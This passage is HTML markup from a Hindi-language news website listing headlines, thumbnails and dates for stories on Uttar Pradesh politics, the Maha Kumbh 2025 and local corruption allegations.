data-slideshowSpeed="7000"
data-animation="fade"
data-controlNav="1"
data-animationSpeed="600">
<ul class="slides">
<li class="slide bs-slider-item bs-slider-1-item main-term-27 has-post-thumbnail">
<div class="item-content">
<a class="img-cont" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%87-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be/"
style="background-image: url('https://kanchanujala.in/wp-content/uploads/2025/01/IMG-20250113-WA1305-1130x580.jpg')"></a>
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://kanchanujala.in/./bs-latestnews/">Latest News</a></span></div>							<div class="content-container">
<h3 class="title">								<a class="post-url post-title" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%87-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be/">
मंत्री एके शर्मा ने आज महाकुंभ के श्रद्धालुओं का किया स्वागत								</a>
</h3>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2025-01-13T09:57:40+00:00">Jan 13, 2025</time></span>
</div>
</div>
</div>
</li>
<li class="slide bs-slider-item bs-slider-1-item main-term-418 has-post-thumbnail">
<div class="item-content">
<a class="img-cont" href="https://kanchanujala.in/kanchan-ujala-2/%e0%a4%9c%e0%a4%a8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a5%8b%e0%a4%aa%e0%a4%b0%e0%a4%bf-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%be%e0%a4%b5%e0%a4%a8%e0%a4%be-%e0%a4%95/"
style="background-image: url('https://kanchanujala.in/wp-content/uploads/2025/01/IMG-20250113-WA1272-1130x580.jpg')"></a>
<div class="term-badges floated"><span class="term-badge term-418"><a href="https://kanchanujala.in/./kanchan-ujala-2/">kanchan ujala</a></span></div>							<div class="content-container">
<h3 class="title">								<a class="post-url post-title" href="https://kanchanujala.in/kanchan-ujala-2/%e0%a4%9c%e0%a4%a8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a5%8b%e0%a4%aa%e0%a4%b0%e0%a4%bf-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%be%e0%a4%b5%e0%a4%a8%e0%a4%be-%e0%a4%95/">
जनहित सर्वोपरि की भावना के साथ आज मुख्यमंत्री ने सुनी समस्याएं								</a>
</h3>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2025-01-13T09:33:23+00:00">Jan 13, 2025</time></span>
</div>
</div>
</div>
</li>
<li class="slide bs-slider-item bs-slider-1-item main-term-20 has-post-thumbnail">
<div class="item-content">
<a class="img-cont" href="https://kanchanujala.in/bs-science/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%86%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%b9%e0%a4%be/"
style="background-image: url('https://kanchanujala.in/wp-content/uploads/2025/01/1200-675-23025080-thumbnail-16x9-mahakumb-1130x580.jpg')"></a>
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://kanchanujala.in/./bs-science/">International</a></span></div>							<div class="content-container">
<h3 class="title">								<a class="post-url post-title" href="https://kanchanujala.in/bs-science/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%86%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%b9%e0%a4%be/">
शाही स्नान के साथ आज से महाकुंभ 2025 का आरंभ								</a>
</h3>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2025-01-13T09:05:52+00:00">Jan 13, 2025</time></span>
</div>
</div>
</div>
</li>
<li class="slide bs-slider-item bs-slider-1-item main-term-27 has-post-thumbnail">
<div class="item-content">
<a class="img-cont" href="https://kanchanujala.in/bs-latestnews/%e0%a4%89-%e0%a4%aa%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%b9%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%a6%e0%a4%af%e0%a4%be/"
style="background-image: url('https://kanchanujala.in/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-14-at-9.29.22-PM-1-1130x580.jpeg')"></a>
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://kanchanujala.in/./bs-latestnews/">Latest News</a></span></div>							<div class="content-container">
<h3 class="title">								<a class="post-url post-title" href="https://kanchanujala.in/bs-latestnews/%e0%a4%89-%e0%a4%aa%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%b9%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%a6%e0%a4%af%e0%a4%be/">
उ.प्र.के परिवहन मंत्रीदयाशंकर सिंह से दया की भीख मांगते मृतक आश्रित								</a>
</h3>		<div class="post-meta">
<a href="https://kanchanujala.in/author/admin/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला डेस्क					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2024-10-14T22:09:10+00:00">Oct 14, 2024</time></span>
</div>
</div>
</div>
</li>
<li class="slide bs-slider-item bs-slider-1-item main-term-418 has-post-thumbnail">
<div class="item-content">
<a class="img-cont" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%aa%e0%a4%be%e0%a4%b2-%e0%a4%aa%e0%a4%b0%e0%a4%b5%e0%a5%80%e0%a4%a8-%e0%a4%9c%e0%a4%b9%e0%a4%be%e0%a4%81/"
style="background-image: url('https://kanchanujala.in/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-14-at-9.29.27-PM-1130x580.jpeg')"></a>
<div class="term-badges floated"><span class="term-badge term-418"><a href="https://kanchanujala.in/./kanchan-ujala-2/">kanchan ujala</a></span></div>							<div class="content-container">
<h3 class="title">								<a class="post-url post-title" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%aa%e0%a4%be%e0%a4%b2-%e0%a4%aa%e0%a4%b0%e0%a4%b5%e0%a5%80%e0%a4%a8-%e0%a4%9c%e0%a4%b9%e0%a4%be%e0%a4%81/">
भ्रष्ट लेखपाल परवीन जहाँ के संरक्षण में चलती अवैध डेरी								</a>
</h3>		<div class="post-meta">
<a href="https://kanchanujala.in/author/admin/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला डेस्क					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2024-10-14T21:55:15+00:00">Oct 14, 2024</time></span>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
</div><div class="vc_custom_1523725845360 bs-listing bs-listing-listing-grid-1 bs-listing-single-tab">	<div class="listing listing-grid listing-grid-1 clearfix columns-2">
<article class="post-23709 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-27">
<div class="item-inner">
<div class="featured clearfix">
<a  title="यूपी के 13 लाख किसानों को सीएम योगी आद‍ित्‍यनाथ का तोहफा, ब‍िजली के ब‍िल में म‍िलेगी 50% की छूट" data-src="https://kanchanujala.in/wp-content/uploads/2021/06/IMG_20210610_083658-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG_20210610_083658-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG_20210610_083658-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG_20210610_083658-357x210.jpg&quot;,&quot;400&quot;:&quot;IMG_20210610_083658.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-opinions/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%87-13-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a5%80%e0%a4%8f/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%87-13-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a5%80%e0%a4%8f/" class="post-title post-url">
यूपी के 13 लाख किसानों को सीएम योगी आद‍ित्‍यनाथ का तोहफा, ब‍िजली के ब‍िल में म‍िलेगी 50%&hellip;		</a>
</h2>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2022-01-07T01:43:53+00:00">Jan 7, 2022</time></span>
</div>
<div class="post-summary">
किसानों को छूट के लिए सरकार देगी अनुदान। सरकार से अनुदान मिलने के बाद बिजली दरों में बदलाव होगा। प्रस्तावित नई दरों&hellip;			</div>
</div>
</article >
<article class="post-23648 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-27">
<div class="item-inner">
<div class="featured clearfix">
<a  title="पंजाब में अकाली दल और बसपा मिलकर लड़ेंगे चुनाव, शिलान्यास और लोकार्पण से पार्टियों का जनाधर नहीं बढ़ने वाला: मायावती" data-src="https://kanchanujala.in/wp-content/uploads/2021/11/IMG_20211122_021348-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG_20211122_021348-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG_20211122_021348-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG_20211122_021348-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG_20211122_021348-750x430.jpg&quot;,&quot;2261&quot;:&quot;IMG_20211122_021348.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-politics/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%a6%e0%a4%b2-%e0%a4%94%e0%a4%b0-%e0%a4%ac%e0%a4%b8%e0%a4%aa%e0%a4%be/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-politics/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%a6%e0%a4%b2-%e0%a4%94%e0%a4%b0-%e0%a4%ac%e0%a4%b8%e0%a4%aa%e0%a4%be/" class="post-title post-url">
पंजाब में अकाली दल और बसपा मिलकर लड़ेंगे चुनाव, शिलान्यास और लोकार्पण से पार्टियों का&hellip;		</a>
</h2>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2021-12-15T08:03:04+00:00">Dec 15, 2021</time></span>
</div>
<div class="post-summary">
कंचन उजाला लखनऊ। बहुजन समाज पार्टी (बसपा) की अध्यक्ष मायावती ने मंगलवार को पंजाब विधानसभा चुनाव में अकाली दल के साथ&hellip;			</div>
</div>
</article >
<article class="post-23608 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-27">
<div class="item-inner">
<div class="featured clearfix">
<a  title="यूपी चुनाव से पहले प्रतिज्ञा गारंटी कार्ड बांटेगी कांग्रेस, सरकार बनने पर लाभार्थी कर सकेंगे दावा" data-src="https://kanchanujala.in/wp-content/uploads/2021/12/IMG_20211207_022547-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG_20211207_022547-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG_20211207_022547-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG_20211207_022547-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG_20211207_022547-750x430.jpg&quot;,&quot;1024&quot;:&quot;IMG_20211207_022547.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-politics/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%b8%e0%a5%87-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%bf%e0%a4%9c/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-politics/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%b8%e0%a5%87-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%bf%e0%a4%9c/" class="post-title post-url">
यूपी चुनाव से पहले प्रतिज्ञा गारंटी कार्ड बांटेगी कांग्रेस, सरकार बनने पर लाभार्थी कर&hellip;		</a>
</h2>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2021-12-07T02:34:56+00:00">Dec 7, 2021</time></span>
</div>
<div class="post-summary">
कांग्रेस महासचिव व उत्तर प्रदेश प्रभारी प्रियंका गांधी वाड्रा के साथ चुनाव अभियान समिति की बैठक में कई&hellip;			</div>
</div>
</article >
<article class="post-23600 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-27">
<div class="item-inner">
<div class="featured clearfix">
<a  title="परिनिर्वाण दिवस पर याद किये गए अम्बेडकर, भारत के महान सपूत अम्बेडकर ने देश को दी दिशा : योगी आदित्यनाथ" data-src="https://kanchanujala.in/wp-content/uploads/2021/12/IMG_20211206_170641-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG_20211206_170641-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG_20211206_170641-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG_20211206_170641-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG_20211206_170641-750x430.jpg&quot;,&quot;1280&quot;:&quot;IMG_20211206_170641.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-politics/%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%a3-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%aa%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%a6-%e0%a4%95%e0%a4%bf/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-politics/%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%a3-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%aa%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%a6-%e0%a4%95%e0%a4%bf/" class="post-title post-url">
परिनिर्वाण दिवस पर याद किये गए अम्बेडकर, भारत के महान सपूत अम्बेडकर ने देश को दी दिशा :&hellip;		</a>
</h2>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2021-12-06T19:34:51+00:00">Dec 6, 2021</time></span>
</div>
<div class="post-summary">
कंचन उजाला लखनऊ। मुख्यमंत्री योगी आदित्यनाथ ने सोमवार को बाबा साहब डॉक्टर भीमराव अंबेडकर के परिनिर्वाण दिवस पर उनकी&hellip;			</div>
</div>
</article >
</div>
</div><div class="fqwlr fqwlr-clearfix  fqwlr-align-center fqwlr-column-1 fqwlr-float-center"><div id="fqwlr-16-1161181078" class="fqwlr-container fqwlr-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="16" data-type="image"><a itemprop="url" class="fqwlr-link" href="#" target="_blank" ><img class="fqwlr-image" src="https://progressivetimes.in/wp-content/uploads/2019/11/top-news-adindex-2.jpg" alt="Banner 700 x 81 &#8211; Inline" /></a></div></div><div class=" bs-listing bs-listing-listing-mix-2-2 bs-listing-single-tab">	<div class="listing listing-mix-2-2 clearfix ">
<div class="item-inner">
<div class="row">
<div class="col-lg-12">
<div class="listing listing-grid-1 clearfix columns-2">
<article class="post-23952 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-27">
<div class="item-inner">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://kanchanujala.in/./bs-latestnews/">Latest News</a></span></div>				<a  title="मंत्री एके शर्मा ने आज महाकुंभ के श्रद्धालुओं का किया स्वागत" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/IMG-20250113-WA1305-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG-20250113-WA1305-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250113-WA1305-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250113-WA1305-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250113-WA1305-750x430.jpg&quot;,&quot;1599&quot;:&quot;IMG-20250113-WA1305.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%87-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%87-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be/" class="post-title post-url">
मंत्री एके शर्मा ने आज महाकुंभ के श्रद्धालुओं का किया स्वागत		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2025-01-13T09:57:40+00:00">Jan 13, 2025</time></span>
</div>
</div>
</article >
<article class="post-23938 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-418">
<div class="item-inner">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-418"><a href="https://kanchanujala.in/./kanchan-ujala-2/">kanchan ujala</a></span></div>				<a  title="जनहित सर्वोपरि की भावना के साथ आज मुख्यमंत्री ने सुनी समस्याएं" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/IMG-20250113-WA1272-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG-20250113-WA1272-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250113-WA1272-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250113-WA1272-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250113-WA1272-750x430.jpg&quot;,&quot;4160&quot;:&quot;IMG-20250113-WA1272.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/kanchan-ujala-2/%e0%a4%9c%e0%a4%a8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a5%8b%e0%a4%aa%e0%a4%b0%e0%a4%bf-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%be%e0%a4%b5%e0%a4%a8%e0%a4%be-%e0%a4%95/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/kanchan-ujala-2/%e0%a4%9c%e0%a4%a8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a5%8b%e0%a4%aa%e0%a4%b0%e0%a4%bf-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%be%e0%a4%b5%e0%a4%a8%e0%a4%be-%e0%a4%95/" class="post-title post-url">
जनहित सर्वोपरि की भावना के साथ आज मुख्यमंत्री ने सुनी&hellip;		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2025-01-13T09:33:23+00:00">Jan 13, 2025</time></span>
</div>
</div>
</article >
</div>
</div>
</div>
<div class="row">
<div class="col-lg-12">
<div class="listing listing-text listing-text-2 clearfix columns-2">
<article class="post-23930 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-20">
<div class="item-inner">
<h2 class="title">		<a href="https://kanchanujala.in/bs-science/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%86%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%b9%e0%a4%be/" class="post-title post-url">
शाही स्नान के साथ आज से महाकुंभ 2025 का आरंभ		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2025-01-13T09:05:52+00:00">Jan 13, 2025</time></span>
</div>
</div>
</article >
<article class="post-23927 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-20">
<div class="item-inner">
<h2 class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a5%81%e0%a4%82%e0%a4%ad-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%87%e0%a4%9f%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%8f-%e0%a4%8f%e0%a4%ae%e0%a4%be/" class="post-title post-url">
महाकुंभ में इटली से आए एमा ने कहा-पिछले जन्म में इंडियन था मैं		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2025-01-13T08:37:52+00:00">Jan 13, 2025</time></span>
</div>
</div>
</article >
<article class="post-23915 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-27">
<div class="item-inner">
<h2 class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%89-%e0%a4%aa%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%b9%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%a6%e0%a4%af%e0%a4%be/" class="post-title post-url">
उ.प्र.के परिवहन मंत्रीदयाशंकर सिंह से दया की भीख मांगते मृतक आश्रित		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2024-10-14T22:09:10+00:00">Oct 14, 2024</time></span>
</div>
</div>
</article >
<article class="post-23909 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-418">
<div class="item-inner">
<h2 class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%aa%e0%a4%be%e0%a4%b2-%e0%a4%aa%e0%a4%b0%e0%a4%b5%e0%a5%80%e0%a4%a8-%e0%a4%9c%e0%a4%b9%e0%a4%be%e0%a4%81/" class="post-title post-url">
भ्रष्ट लेखपाल परवीन जहाँ के संरक्षण में चलती अवैध डेरी		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2024-10-14T21:55:15+00:00">Oct 14, 2024</time></span>
</div>
</div>
</article >
<article class="post-23906 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-27">
<div class="item-inner">
<h2 class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a4%82%e0%a4%b0%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%a3-%e0%a4%a6%e0%a5%87%e0%a4%a4%e0%a5%87/" class="post-title post-url">
 भ्रष्टों को संरक्षण देते एल. डी.ए उपाध्यक्ष		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2024-10-14T21:41:40+00:00">Oct 14, 2024</time></span>
</div>
</div>
</article >
<article class="post-23901 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-27">
<div class="item-inner">
<h2 class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%a7%e0%a4%a1%e0%a4%bc%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%af%e0%a5%87-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%87-%e0%a4%ab%e0%a4%b0%e0%a5%8d/" class="post-title post-url">
धड़ल्ले से बनाये जाते फर्जी आयुष्मान कार्ड		</a>
</h2>		<div class="post-meta">
<span class="time"><time class="post-published updated"
datetime="2024-07-15T02:15:59+00:00">Jul 15, 2024</time></span>
</div>
</div>
</article >
</div>
</div>
</div>
</div>
</div>
</div></div></div><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-4 bs-vc-sidebar-column"><div class="bs-vc-wrapper wpb_wrapper"><div class="fqwlr fqwlr-clearfix  fqwlr-align-center fqwlr-column-1"><div id="fqwlr-23102-603999355" class="fqwlr-container fqwlr-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="23102" data-type="image"><img class="fqwlr-image" src="https://kanchanujala.in/wp-content/uploads/2020/12/add.jpeg" alt="kanchan-add" /></div></div><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">			<p class="section-heading sh-t1 sh-s3 main-term-27">
<a href="https://kanchanujala.in/./bs-latestnews/" class="main-link">
<span class="h-text main-term-27">
Latest News							</span>
</a>
</p>
<div class="bs-pagination-wrapper main-term-27 next_prev bs-slider-first-item">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-23952 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
